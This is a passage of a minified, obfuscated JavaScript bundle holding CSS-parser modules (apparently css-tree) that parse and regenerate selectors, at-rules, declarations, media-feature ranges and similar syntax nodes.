I=this[Zh(0x658)]+M;for(;I<this[Zh(0x791)]&&(0x0,j['yp'])(this[Zh(0xafb)](I));I++);I===this[Zh(0x658)]+M&&this[Zh(0xe72)](Zh(0x59b),this[Zh(0x658)]+M),X[Zh(0x2be)](this,I-this[Zh(0x658)],E),K=this[Zh(0x59e)](T,I),I+0x1===this[Zh(0x791)]?(this[Zh(0xb1a)](),C=N[Zh(0x2be)](this)):(X[Zh(0x2be)](this,I-this[Zh(0x658)]+0x1,k),I+0x2===this[Zh(0x791)]?(this[Zh(0xb1a)](),this[Zh(0x30d)](),W[Zh(0x2be)](this,Z),C='-'+this[Zh(0x52e)](j['wN'])):(w[Zh(0x2be)](this,I-this[Zh(0x658)]+0x2,Z),this[Zh(0xb1a)](),C=this[Zh(0xd73)](I+0x1)));}else this[Zh(0xe72)]();}}}return null!==K&&K[Zh(0xafb)](0x0)===z&&(K=K[Zh(0x49c)](0x1)),null!==C&&C[Zh(0xafb)](0x0)===z&&(C=C[Zh(0x49c)](0x1)),{'type':Zh(0xf13),'loc':this[Zh(0x1077)](T,this[Zh(0x658)]),'a':K,'b':C};}function V(T){const ZS=ZL;if(T['a']){const K=('+1'===T['a']||'1'===T['a']?'n':'-1'===T['a']&&'-n')||T['a']+'n';if(T['b']){const C='-'===T['b'][0x0]||'+'===T['b'][0x0]?T['b']:'+'+T['b'];this[ZS(0x2a4)](K+C);}else this[ZS(0x2a4)](K);}else this[ZS(0x2a4)](T['b']);}},0xdc2:(R,F,Q)=>{'use strict';const ZT=a2P;Q['r'](F),Q['d'](F,{'generate':()=>f,'name':()=>m,'parse':()=>v,'structure':()=>Z,'walkContext':()=>E});var j=Q(0x11ac);function z(){const Zl=a2P;return this[Zl(0xd9d)](this[Zl(0xd14)],!0x0);}function k(){const ZV=a2P;for(let w,W=0x1;w=this[ZV(0xf10)](W);W++){if(w===j['Q0'])return!0x0;if(w===j['X6']||w===j['zu'])return!0x1;}return!0x1;}const m=ZT(0x9a2),E=ZT(0x6a3),Z={'name':String,'prelude':[ZT(0xfcb),ZT(0xd9d),null],'block':[ZT(0x28e),null]};function v(w=!0x1){const ZK=ZT,W=this[ZK(0x658)];let X,N,y=null,L=null;switch(this[ZK(0xa5d)](j['zu']),X=this[ZK(0xd73)](W+0x1),N=X[ZK(0x9f4)](),this[ZK(0x30d)](),!0x1===this[ZK(0xfe8)]&&this[ZK(0x15a)]!==j['X6']&&this[ZK(0x15a)]!==j['Qq']&&(y=this[ZK(0xd6d)]?this[ZK(0x8f1)](this[ZK(0xfcb)][ZK(0x6f4)](this,X,w),z):z[ZK(0x2be)](this,this[ZK(0x476)]),this[ZK(0x30d)]()),this[ZK(0x15a)]){case j['Qq']:this[ZK(0xb1a)]();break;case j['X6']:L=hasOwnProperty[ZK(0x2be)](this[ZK(0x6a3)],N)&&ZK(0xfa0)==typeof this[ZK(0x6a3)][N][ZK(0x4be)]?this[ZK(0x6a3)][N][ZK(0x4be)][ZK(0x2be)](this,w):this[ZK(0x28e)](k[ZK(0x2be)](this));}return{'type':ZK(0x9a2),'loc':this[ZK(0x1077)](W,this[ZK(0x658)]),'name':X,'prelude':y,'block':L};}function f(w){const ZC=ZT;this[ZC(0x2cb)](j['zu'],'@'+w[ZC(0x222)]),null!==w[ZC(0xe07)]&&this[ZC(0xb9e)](w[ZC(0xe07)]),w[ZC(0x4be)]?this[ZC(0xb9e)](w[ZC(0x4be)]):this[ZC(0x2cb)](j['Qq'],';');}},0x1a05:(R,F,Q)=>{'use strict';const ZH=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>z,'parse':()=>E,'structure':()=>m,'walkContext':()=>k});var j=Q(0x11ac);const z=ZH(0xfcb),k=ZH(0xc92),m={'children':[[]]};function E(v){const ZU=ZH;let f=null;return null!==v&&(v=v[ZU(0x9f4)]()),this[ZU(0x30d)](),f=hasOwnProperty[ZU(0x2be)](this[ZU(0x6a3)],v)&&ZU(0xfa0)==typeof this[ZU(0x6a3)][v][ZU(0xe07)]?this[ZU(0x6a3)][v][ZU(0xe07)][ZU(0x2be)](this):this[ZU(0xc0c)](this[ZU(0x2d0)][ZU(0xfcb)]),this[ZU(0x30d)](),!0x0!==this[ZU(0xfe8)]&&this[ZU(0x15a)]!==j['X6']&&this[ZU(0x15a)]!==j['Qq']&&this[ZU(0xe72)](ZU(0xc73)),{'type':ZU(0xfcb),'loc':this[ZU(0xede)](f),'children':f};}function Z(v){const ZM=ZH;this[ZM(0xc34)](v);}},0x578:(R,F,Q)=>{'use strict';const Zr=a2P;Q['r'](F),Q['d'](F,{'generate':()=>L,'name':()=>X,'parse':()=>y,'structure':()=>N});var j=Q(0x11ac);const z=0x24,k=0x2a,E=0x3d,Z=0x5e,v=0x7c,f=0x7e;function w(){const ZI=a2P;this[ZI(0xfe8)]&&this[ZI(0xe72)](ZI(0xc04));const S=this[ZI(0x658)];let V=!0x1;return this[ZI(0x100c)](k)?(V=!0x0,this[ZI(0xb1a)]()):this[ZI(0x100c)](v)||this[ZI(0xa5d)](j['Vy']),this[ZI(0x100c)](v)?this[ZI(0xafb)](this[ZI(0x658)]+0x1)!==E?(this[ZI(0xb1a)](),this[ZI(0xa5d)](j['Vy'])):V&&this[ZI(0xe72)](ZI(0x574),this[ZI(0x791)]):V&&this[ZI(0xe72)](ZI(0x557)),{'type':ZI(0x195),'loc':this[ZI(0x1077)](S,this[ZI(0x658)]),'name':this[ZI(0xd73)](S)};}function W(){const ZY=a2P,S=this[ZY(0x658)],V=this[ZY(0xafb)](S);return V!==E&&V!==f&&V!==Z&&V!==z&&V!==k&&V!==v&&this[ZY(0xe72)](ZY(0x7b6)),this[ZY(0xb1a)](),V!==E&&(this[ZY(0x100c)](E)||this[ZY(0xe72)](ZY(0xd65)),this[ZY(0xb1a)]()),this[ZY(0xd73)](S);}const X=Zr(0xf16),N={'name':Zr(0x195),'matcher':[String,null],'value':[Zr(0x1095),Zr(0x195),null],'flags':[String,null]};function y(){const ZO=Zr,S=this[ZO(0x658)];let V,T=null,K=null,C=null;return this[ZO(0xa5d)](j['hk']),this[ZO(0x30d)](),V=w[ZO(0x2be)](this),this[ZO(0x30d)](),this[ZO(0x15a)]!==j['Oh']&&(this[ZO(0x15a)]!==j['Vy']&&(T=W[ZO(0x2be)](this),this[ZO(0x30d)](),K=this[ZO(0x15a)]===j['Qf']?this[ZO(0x1095)]():this[ZO(0x195)](),this[ZO(0x30d)]()),this[ZO(0x15a)]===j['Vy']&&(C=this[ZO(0x52e)](j['Vy']),this[ZO(0x30d)]())),this[ZO(0xa5d)](j['Oh']),{'type':ZO(0xf16),'loc':this[ZO(0x1077)](S,this[ZO(0x658)]),'name':V,'matcher':T,'value':K,'flags':C};}function L(S){const ZG=Zr;this[ZG(0x2cb)](j['_i'],'['),this[ZG(0xb9e)](S[ZG(0x222)]),null!==S[ZG(0xa91)]&&(this[ZG(0x2a4)](S[ZG(0xa91)]),this[ZG(0xb9e)](S[ZG(0x286)])),null!==S[ZG(0x282)]&&this[ZG(0x2cb)](j['Vy'],S[ZG(0x282)]),this[ZG(0x2cb)](j['_i'],']');}},0x39c:(R,F,Q)=>{'use strict';const ZA=a2P;Q['r'](F),Q['d'](F,{'generate':()=>X,'name':()=>v,'parse':()=>W,'structure':()=>w,'walkContext':()=>f});var j=Q(0x11ac);const z=0x26;function k(){const Zi=a2P;return this[Zi(0xd9d)](null,!0x0);}function m(){const Zq=a2P;return this[Zq(0x8f1)](this[Zq(0x1070)],k);}function E(){const Zt=a2P;return this[Zt(0xd9d)](this[Zt(0xb09)],!0x0);}function Z(){const Zg=a2P;if(this[Zg(0x15a)]===j['Qq'])return E[Zg(0x2be)](this,this[Zg(0x476)]);const N=this[Zg(0x8f1)](this[Zg(0xec7)],E);return this[Zg(0x15a)]===j['Qq']&&this[Zg(0xb1a)](),N;}const v=ZA(0x28e),f=ZA(0x4be),w={'children':[[ZA(0x9a2),ZA(0x1070),ZA(0xec7)]]};function W(N){const ZB=ZA,y=N?Z:m,L=this[ZB(0x658)];let S=this[ZB(0x460)]();this[ZB(0xa5d)](j['X6']);V:for(;!this[ZB(0xfe8)];)switch(this[ZB(0x15a)]){case j['Q0']:break V;case j['M$']:case j['Mw']:this[ZB(0xb1a)]();break;case j['zu']:S[ZB(0xc41)](this[ZB(0x8f1)](this[ZB(0x9a2)][ZB(0x6f4)](this,N),k));break;default:N&&this[ZB(0x100c)](z)?S[ZB(0xc41)](m[ZB(0x2be)](this)):S[ZB(0xc41)](y[ZB(0x2be)](this));}return this[ZB(0xfe8)]||this[ZB(0xa5d)](j['Q0']),{'type':ZB(0x28e),'loc':this[ZB(0x1077)](L,this[ZB(0x658)]),'children':S};}function X(N){const Zp=ZA;this[Zp(0x2cb)](j['X6'],'{'),this[Zp(0xc34)](N,y=>{const Zn=Zp;Zn(0xec7)===y[Zn(0x401)]&&this[Zn(0x2cb)](j['Qq'],';');}),this[Zp(0x2cb)](j['Q0'],'}');}},0x23c0:(R,F,Q)=>{'use strict';const Zu=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=Zu(0x216),k={'children':[[]]};function m(Z,v){const Za=Zu,f=this[Za(0x658)];let w=null;return this[Za(0xa5d)](j['hk']),w=Z[Za(0x2be)](this,v),this[Za(0xfe8)]||this[Za(0xa5d)](j['Oh']),{'type':Za(0x216),'loc':this[Za(0x1077)](f,this[Za(0x658)]),'children':w};}function E(Z){const Zx=Zu;this[Zx(0x2cb)](j['_i'],'['),this[Zx(0xc34)](Z),this[Zx(0x2cb)](j['_i'],']');}},0x2305:(R,F,Q)=>{'use strict';const ZJ=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=ZJ(0x6ab),k=[];function m(){const ZD=ZJ,Z=this[ZD(0x658)];return this[ZD(0xa5d)](j['zG']),{'type':ZD(0x6ab),'loc':this[ZD(0x1077)](Z,this[ZD(0x658)])};}function E(){const Ze=ZJ;this[Ze(0x2cb)](j['zG'],Ze(0x3ee));}},0x631:(R,F,Q)=>{'use strict';const v0=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=v0(0xb28),k=[];function m(){const v1=v0,Z=this[v1(0x658)];return this[v1(0xa5d)](j['lh']),{'type':v1(0xb28),'loc':this[v1(0x1077)](Z,this[v1(0x658)])};}function E(){const v2=v0;this[v2(0x2cb)](j['lh'],v2(0xe85));}},0x41c:(R,F,Q)=>{'use strict';const v3=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>k,'parse':()=>E,'structure':()=>m});var j=Q(0x11ac);const z=0x2e,k=v3(0x5ac),m={'name':String};function E(){const v4=v3;return this[v4(0x7ce)](z),{'type':v4(0x5ac),'loc':this[v4(0x1077)](this[v4(0x658)]-0x1,this[v4(0x791)]),'name':this[v4(0x52e)](j['Vy'])};}function Z(v){const v5=v3;this[v5(0x2cb)](j['_i'],'.'),this[v5(0x2cb)](j['Vy'],v[v5(0x222)]);}},0x92b:(R,F,Q)=>{'use strict';const v6=a2P;Q['r'](F),Q['d'](F,{'generate':()=>w,'name':()=>Z,'parse':()=>f,'structure':()=>v});var j=Q(0x11ac);const z=0x2b,k=0x2f,m=0x3e,E=0x7e,Z=v6(0xffe),v={'name':String};function f(){const v7=v6,W=this[v7(0x658)];let X;switch(this[v7(0x15a)]){case j['M$']:X='\x20';break;case j['_i']:switch(this[v7(0xafb)](this[v7(0x658)])){case m:case z:case E:this[v7(0xb1a)]();break;case k:this[v7(0xb1a)](),this[v7(0xb41)](v7(0xb22)),this[v7(0x7ce)](k);break;default:this[v7(0xe72)](v7(0x1080));}X=this[v7(0xd73)](W);}return{'type':v7(0xffe),'loc':this[v7(0x1077)](W,this[v7(0x658)]),'name':X};}function w(W){const v8=v6;this[v8(0x2a4)](W[v8(0x222)]);}},0x1334:(R,F,Q)=>{'use strict';const v9=a2P;Q['r'](F),Q['d'](F,{'generate':()=>v,'name':()=>m,'parse':()=>Z,'structure':()=>E});var j=Q(0x11ac);const z=0x2a,k=0x2f,m=v9(0xdb4),E={'value':String};function Z(){const vo=v9,f=this[vo(0x658)];let w=this[vo(0x791)];return this[vo(0xa5d)](j['Mw']),w-f+0x2>=0x2&&this[vo(0xafb)](w-0x2)===z&&this[vo(0xafb)](w-0x1)===k&&(w-=0x2),{'type':vo(0xdb4),'loc':this[vo(0x1077)](f,this[vo(0x658)]),'value':this[vo(0x59e)](f+0x2,w)};}function v(f){const vP=v9;this[vP(0x2cb)](j['Mw'],'/*'+f[vP(0x286)]+'*/');}},0xcbc:(R,F,Q)=>{'use strict';const vb=a2P;Q['r'](F),Q['d'](F,{'generate':()=>f,'name':()=>k,'parse':()=>v,'structure':()=>m});var j=Q(0x11ac);const z=new Set([j['Qx'],j['no'],j['LT']]),k=vb(0x9ed),m={'kind':String,'children':[[vb(0x195),vb(0x495),vb(0x30b),vb(0x979),vb(0x665)]]};function E(w){const vd=vb;return this[vd(0x374)](0x1)===j['Vy']&&z[vd(0x377)](this[vd(0x374)](0x2))?this[vd(0x495)](w):this[vd(0x979)](w);}const Z={'media':E,'container':E,'supports'(){const vR=vb;return this[vR(0x665)]();}};function v(w=vb(0x58e)){const vF=vb,W=this[vF(0x460)]();y:for(;!this[vF(0xfe8)];)switch(this[vF(0x15a)]){case j['Mw']:case j['M$']:this[vF(0xb1a)]();continue;case j['Vy']:W[vF(0xc41)](this[vF(0x195)]());break;case j['AJ']:{let X=this[vF(0x8f1)](()=>Z[w][vF(0x2be)](this,w),()=>null);X||(X=this[vF(0x8f1)](()=>{const vQ=vF;this[vQ(0xa5d)](j['AJ']);const N=this[vQ(0x9ed)](w);return this[vQ(0xa5d)](j['no']),N;},()=>this[vF(0x208)](w))),W[vF(0xc41)](X);break;}case j['zt']:{let N=this[vF(0x8f1)](()=>this[vF(0x30b)](w),()=>null);N||(N=this[vF(0x208)](w)),W[vF(0xc41)](N);break;}default:break y;}return W[vF(0xdac)]&&this[vF(0xe72)](vF(0x595)),{'type':vF(0x9ed),'loc':this[vF(0xede)](W),'kind':w,'children':W};}function f(w){const vj=vb;w[vj(0xc34)][vj(0x990)](W=>{const vz=vj;vz(0x9ed)===W[vz(0x401)]?(this[vz(0x2cb)](j['AJ'],'('),this[vz(0xb9e)](W),this[vz(0x2cb)](j['no'],')')):this[vz(0xb9e)](W);});}},0x23d:(R,F,Q)=>{'use strict';const vE=a2P;Q['r'](F),Q['d'](F,{'generate':()=>M,'name':()=>K,'parse':()=>U,'structure':()=>H,'walkContext':()=>C});var j=Q(0xc8c),z=Q(0x11ac);const k=0x21,E=0x23,Z=0x24,W=0x26,X=0x2a,N=0x2b,L=0x2f;function S(){const vs=a2P;return this[vs(0xd9d)](this[vs(0xb9b)],!0x0);}function V(){const vk=a2P;return this[vk(0xd9d)](this[vk(0xb9b)],!0x1);}function T(){const vm=a2P,O=this[vm(0x476)],G=this[vm(0x719)]();return vm(0xd9d)!==G[vm(0x401)]&&!0x1===this[vm(0xfe8)]&&this[vm(0x15a)]!==z['Qq']&&!0x1===this[vm(0x100c)](k)&&!0x1===this[vm(0x890)](O)&&this[vm(0xe72)](),G;}const K=vE(0xec7),C=vE(0xaf1),H={'important':[Boolean,String],'property':String,'value':[vE(0x719),vE(0xd9d)]};function U(){const vZ=vE,O=this[vZ(0x658)],G=this[vZ(0x476)],q=I[vZ(0x2be)](this),A=(0x0,j['vs'])(q),B=A?this[vZ(0x647)]:this[vZ(0x3f3)],x=A?V:S;let J,D=!0x1;this[vZ(0x30d)](),this[vZ(0xa5d)](z['Qx']);const o0=this[vZ(0x476)];if(A||this[vZ(0x30d)](),J=B?this[vZ(0x8f1)](T,x):x[vZ(0x2be)](this,this[vZ(0x476)]),A&&vZ(0x719)===J[vZ(0x401)]&&J[vZ(0xc34)][vZ(0xdac)]){for(let o1=o0-this[vZ(0x476)];o1<=0x0;o1++)if(this[vZ(0xf10)](o1)===z['M$']){J[vZ(0xc34)][vZ(0x2e3)]({'type':vZ(0x948),'loc':null,'value':'\x20'});break;}}return this[vZ(0x100c)](k)&&(D=Y[vZ(0x2be)](this),this[vZ(0x30d)]()),!0x1===this[vZ(0xfe8)]&&this[vZ(0x15a)]!==z['Qq']&&!0x1===this[vZ(0x890)](G)&&this[vZ(0xe72)](),{'type':vZ(0xec7),'loc':this[vZ(0x1077)](O,this[vZ(0x658)]),'important':D,'property':q,'value':J};}function M(O){const vv=vE;this[vv(0x2cb)](z['Vy'],O[vv(0xe1f)]),this[vv(0x2cb)](z['Qx'],':'),this[vv(0xb9e)](O[vv(0x286)]),O[vv(0x728)]&&(this[vv(0x2cb)](z['_i'],'!'),this[vv(0x2cb)](z['Vy'],!0x0===O[vv(0x728)]?vv(0x728):O[vv(0x728)]));}function I(){const vf=vE,O=this[vf(0x658)];if(this[vf(0x15a)]===z['_i'])switch(this[vf(0xafb)](this[vf(0x658)])){case X:case Z:case N:case E:case W:this[vf(0xb1a)]();break;case L:this[vf(0xb1a)](),this[vf(0x100c)](L)&&this[vf(0xb1a)]();}return this[vf(0x15a)]===z['Vw']?this[vf(0xa5d)](z['Vw']):this[vf(0xa5d)](z['Vy']),this[vf(0xd73)](O);}function Y(){const vw=vE;this[vw(0xa5d)](z['_i']),this[vw(0x30d)]();const O=this[vw(0x52e)](z['Vy']);return vw(0x728)===O||O;}},0x201:(R,F,Q)=>{'use strict';const vX=a2P;Q['r'](F),Q['d'](F,{'generate':()=>v,'name':()=>m,'parse':()=>Z,'structure':()=>E});var j=Q(0x11ac);const z=0x26;function k(){const vW=a2P;return this[vW(0xd9d)](this[vW(0xb09)],!0x0);}const m=vX(0x64c),E={'children':[[vX(0xec7),vX(0x9a2),vX(0x1070)]]};function Z(){const vN=vX,f=this[vN(0x460)]();for(;!this[vN(0xfe8)];)switch(this[vN(0x15a)]){case j['M$']:case j['Mw']:case j['Qq']:this[vN(0xb1a)]();break;case j['zu']:f[vN(0xc41)](this[vN(0x8f1)](this[vN(0x9a2)][vN(0x6f4)](this,!0x0),k));break;default:this[vN(0x100c)](z)?f[vN(0xc41)](this[vN(0x8f1)](this[vN(0x1070)],k)):f[vN(0xc41)](this[vN(0x8f1)](this[vN(0xec7)],k));}return{'type':vN(0x64c),'loc':this[vN(0xede)](f),'children':f};}function v(f){const vc=vX;this[vc(0xc34)](f,w=>{const vy=vc;vy(0xec7)===w[vy(0x401)]&&this[vy(0x2cb)](j['Qq'],';');});}},0x1fa5:(R,F,Q)=>{'use strict';const vL=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=vL(0x385),k={'value':String,'unit':String};function m(){const vh=vL,Z=this[vh(0x658)],v=this[vh(0x75d)](j['fg']);return{'type':vh(0x385),'loc':this[vh(0x1077)](Z,this[vh(0x658)]),'value':v,'unit':this[vh(0x59e)](Z+v[vh(0x513)],this[vh(0x658)])};}function E(Z){const vS=vL;this[vS(0x2cb)](j['fg'],Z[vS(0x286)]+Z[vS(0xff0)]);}},0xe8b:(R,F,Q)=>{'use strict';const vl=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>k,'parse':()=>E,'structure':()=>m});var j=Q(0x11ac);const z=0x2f,k=vl(0x495),m={'kind':String,'name':String,'value':[vl(0x195),vl(0x78f),vl(0x385),vl(0x89b),vl(0xfc1),null]};function E(v){const vV=vl,f=this[vV(0x658)];let w,W=null;if(this[vV(0xa5d)](j['AJ']),this[vV(0x30d)](),w=this[vV(0x52e)](j['Vy']),this[vV(0x30d)](),this[vV(0x15a)]!==j['no']){switch(this[vV(0xa5d)](j['Qx']),this[vV(0x30d)](),this[vV(0x15a)]){case j['wN']:W=this[vV(0xe3e)](0x1)===j['_i']?this[vV(0x89b)]():this[vV(0x78f)]();break;case j['fg']:W=this[vV(0x385)]();break;case j['Vy']:W=this[vV(0x195)]();break;case j['zt']:W=this[vV(0x8f1)](()=>{const vT=vV,X=this[vT(0xfc1)](this[vT(0xc0c)],this[vT(0x2d0)][vT(0x719)]);return this[vT(0x30d)](),this[vT(0x100c)](z)&&this[vT(0xe72)](),X;},()=>this[vV(0x89b)]());break;default:this[vV(0xe72)](vV(0xdf5));}this[vV(0x30d)]();}return this[vV(0xfe8)]||this[vV(0xa5d)](j['no']),{'type':vV(0x495),'loc':this[vV(0x1077)](f,this[vV(0x658)]),'kind':v,'name':w,'value':W};}function Z(v){const vK=vl;this[vK(0x2cb)](j['AJ'],'('),this[vK(0x2cb)](j['Vy'],v[vK(0x222)]),null!==v[vK(0x286)]&&(this[vK(0x2cb)](j['Qx'],':'),this[vK(0xb9e)](v[vK(0x286)])),this[vK(0x2cb)](j['no'],')');}},0x753:(R,F,Q)=>{'use strict';const vC=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>z,'parse':()=>E,'structure':()=>k});var j=Q(0x11ac);const z=vC(0x30b),k={'kind':String,'feature':String,'value':[vC(0xec7),vC(0x464)]};function m(v,f){const vH=vC,w=(this[vH(0x2bc)][v]||{})[f];return vH(0xfa0)!=typeof w&&this[vH(0xe72)](vH(0x249)+f+'()'),w;}function E(v=vC(0x745)){const vU=vC,f=this[vU(0x658)],w=this[vU(0x82c)](),W=m[vU(0x2be)](this,v,w[vU(0x9f4)]());this[vU(0x30d)]();const X=this[vU(0x8f1)](()=>{const vM=vU,N=this[vM(0x476)],c=W[vM(0x2be)](this);return!0x1===this[vM(0xfe8)]&&!0x1===this[vM(0x890)](N)&&this[vM(0xe72)](),c;},()=>this[vU(0xd9d)](null,!0x1));return this[vU(0xfe8)]||this[vU(0xa5d)](j['no']),{'type':vU(0x30b),'loc':this[vU(0x1077)](f,this[vU(0x658)]),'kind':v,'feature':w,'value':X};}function Z(v){const vI=vC;this[vI(0x2cb)](j['zt'],v[vI(0xcff)]+'('),this[vI(0xb9e)](v[vI(0x286)]),this[vI(0x2cb)](j['no'],')');}},0x752:(R,F,Q)=>{'use strict';const vY=a2P;Q['r'](F),Q['d'](F,{'generate':()=>X,'name':()=>Z,'parse':()=>W,'structure':()=>v});var j=Q(0x11ac);const z=0x2f,k=0x3c,m=0x3d,E=0x3e,Z=vY(0x979),v={'kind':String,'left':[vY(0x195),vY(0x78f),vY(0x385),vY(0x89b),vY(0xfc1)],'leftComparison':String,'middle':[vY(0x195),vY(0x78f),vY(0x385),vY(0x89b),vY(0xfc1)],'rightComparison':[String,null],'right':[vY(0x195),vY(0x78f),vY(0x385),vY(0x89b),vY(0xfc1),null]};function f(){const vr=vY;switch(this[vr(0x30d)](),this[vr(0x15a)]){case j['wN']:return this[vr(0x100c)](z,this[vr(0x8ed)](0x1))?this[vr(0x89b)]():this[vr(0x78f)]();case j['fg']:return this[vr(0x385)]();case j['Vy']:return this[vr(0x195)]();case j['zt']:return this[vr(0x8f1)](()=>{const vO=vr,N=this[vO(0xfc1)](this[vO(0xc0c)],this[vO(0x2d0)][vO(0x719)]);return this[vO(0x30d)](),this[vO(0x100c)](z)&&this[vO(0xe72)](),N;},()=>this[vr(0x89b)]());default:this[vr(0xe72)](vr(0xdf5));}}function w(N){const vG=vY;if(this[vG(0x30d)](),this[vG(0x100c)](k)||this[vG(0x100c)](E)){const y=this[vG(0xf4a)][this[vG(0x658)]];return this[vG(0xb1a)](),this[vG(0x100c)](m)?(this[vG(0xb1a)](),y+'='):y;}if(this[vG(0x100c)](m))return'=';this[vG(0xe72)](vG(0x9d9)+(N?vG(0xb6e):'')+vG(0xcbf));}function W(N=vY(0x745)){const vi=vY,y=this[vi(0x658)];this[vi(0x30d)](),this[vi(0xa5d)](j['AJ']);const L=f[vi(0x2be)](this),S=w[vi(0x2be)](this,vi(0x195)===L[vi(0x401)]),V=f[vi(0x2be)](this);let T=null,K=null;return this[vi(0xe3e)](0x0)!==j['no']&&(T=w[vi(0x2be)](this),K=f[vi(0x2be)](this)),this[vi(0x30d)](),this[vi(0xa5d)](j['no']),{'type':vi(0x979),'loc':this[vi(0x1077)](y,this[vi(0x658)]),'kind':N,'left':L,'leftComparison':S,'middle':V,'rightComparison':T,'right':K};}function X(N){const vq=vY;this[vq(0x2cb)](j['AJ'],'('),this[vq(0xb9e)](N[vq(0x8a1)]),this[vq(0x2a4)](N[vq(0xdfc)]),this[vq(0xb9e)](N[vq(0xdbb)]),N[vq(0xd11)]&&(this[vq(0x2a4)](N[vq(0x25c)]),this[vq(0xb9e)](N[vq(0xd11)])),this[vq(0x2cb)](j['no'],')');}},0x621:(R,F,Q)=>{'use strict';const vt=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>z,'parse':()=>E,'structure':()=>m,'walkContext':()=>k});var j=Q(0x11ac);const z=vt(0xfc1),k=vt(0xfa0),m={'name':String,'children':[[]]};function E(v,f){const vg=vt,w=this[vg(0x658)],W=this[vg(0x82c)](),X=W[vg(0x9f4)]();let N;return N=f[vg(0x549)](X)?f[X][vg(0x2be)](this,f):v[vg(0x2be)](this,f),this[vg(0xfe8)]||this[vg(0xa5d)](j['no']),{'type':vg(0xfc1),'loc':this[vg(0x1077)](w,this[vg(0x658)]),'name':W,'children':N};}function Z(v){const vA=vt;this[vA(0x2cb)](j['zt'],v[vA(0x222)]+'('),this[vA(0xc34)](v),this[vA(0x2cb)](j['no'],')');}},0x142:(R,F,Q)=>{'use strict';const vB=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=vB(0x208),k={'kind':String,'function':[String,null],'children':[[]]};function m(Z){const vp=vB,v=this[vp(0x658)];let f=null;this[vp(0x15a)]===j['zt']?f=this[vp(0x82c)]():this[vp(0xa5d)](j['AJ']);const w=this[vp(0x8f1)](()=>{const vn=vp,W=this[vn(0x476)],X=this[vn(0xc0c)](this[vn(0x2d0)][vn(0x719)]);return!0x1===this[vn(0xfe8)]&&!0x1===this[vn(0x890)](W)&&this[vn(0xe72)](),X;},()=>this[vp(0x675)](this[vp(0xd9d)](null,!0x1)));return this[vp(0xfe8)]||this[vp(0xa5d)](j['no']),{'type':vp(0x208),'loc':this[vp(0x1077)](v,this[vp(0x658)]),'kind':Z,'function':f,'children':w};}function E(Z){const vu=vB;Z[vu(0xfa0)]?this[vu(0x2cb)](j['zt'],Z[vu(0xfa0)]+'('):this[vu(0x2cb)](j['AJ'],'('),this[vu(0xc34)](Z),this[vu(0x2cb)](j['no'],')');}},0x2011:(R,F,Q)=>{'use strict';const va=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>k,'parse':()=>E,'structure':()=>m,'xxx':()=>z});var j=Q(0x11ac);const z=va(0x20e),k=va(0x35b),m={'value':String};function E(){const vx=va,v=this[vx(0x658)];return this[vx(0xa5d)](j['Vw']),{'type':vx(0x35b),'loc':this[vx(0x1077)](v,this[vx(0x658)]),'value':this[vx(0xd73)](v+0x1)};}function Z(v){const vJ=va;this[vJ(0x2cb)](j['Vw'],'#'+v[vJ(0x286)]);}},0x1ee1:(R,F,Q)=>{'use strict';const vD=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=vD(0xc96),k={'name':String};function m(){const ve=vD,Z=this[ve(0x658)];return this[ve(0xa5d)](j['Vw']),{'type':ve(0xc96),'loc':this[ve(0x1077)](Z,this[ve(0x658)]),'name':this[ve(0xd73)](Z+0x1)};}function E(Z){const f0=vD;this[f0(0x2cb)](j['_i'],'#'+Z[f0(0x222)]);}},0x218a:(R,F,Q)=>{'use strict';const f1=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=f1(0x195),k={'name':String};function m(){const f2=f1;return{'type':f2(0x195),'loc':this[f2(0x1077)](this[f2(0x658)],this[f2(0x791)]),'name':this[f2(0x52e)](j['Vy'])};}function E(Z){const f3=f1;this[f3(0x2cb)](j['Vy'],Z[f3(0x222)]);}},0x1454:(R,F,Q)=>{'use strict';const f4=a2P;Q['r'](F),Q['d'](F,{'generate':()=>Z,'name':()=>k,'parse':()=>E,'structure':()=>m});var j=Q(0x11ac);const z=0x2e,k=f4(0x645),m={'name':String};function E(){const f5=f4;let v=this[f5(0x658)],f=this[f5(0x52e)](j['Vy']);for(;this[f5(0x100c)](z);)this[f5(0xa5d)](j['_i']),f+='.'+this[f5(0x52e)](j['Vy']);return{'type':f5(0x645),'loc':this[f5(0x1077)](v,this[f5(0x658)]),'name':f};}function Z(v){const f6=f4;this[f6(0x2a4)](v[f6(0x222)]);}},0x117c:(R,F,Q)=>{'use strict';const f7=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const z=f7(0x4a5),k={'children':[[f7(0x645)]]};function m(){const f8=f7,Z=this[f8(0x460)]();for(this[f8(0x30d)]();!this[f8(0xfe8)]&&(Z[f8(0xc41)](this[f8(0x645)]()),this[f8(0x374)](0x0)===j['A9']);)this[f8(0x30d)](),this[f8(0xb1a)](),this[f8(0x30d)]();return{'type':f8(0x4a5),'loc':this[f8(0xede)](Z),'children':Z};}function E(Z){const f9=f7;this[f9(0xc34)](Z,()=>this[f9(0x2cb)](j['A9'],','));}},0x2271:(R,F,Q)=>{'use strict';const fo=a2P;Q['r'](F),Q['d'](F,{'generate':()=>E,'name':()=>z,'parse':()=>m,'structure':()=>k});var j=Q(0x11ac);const 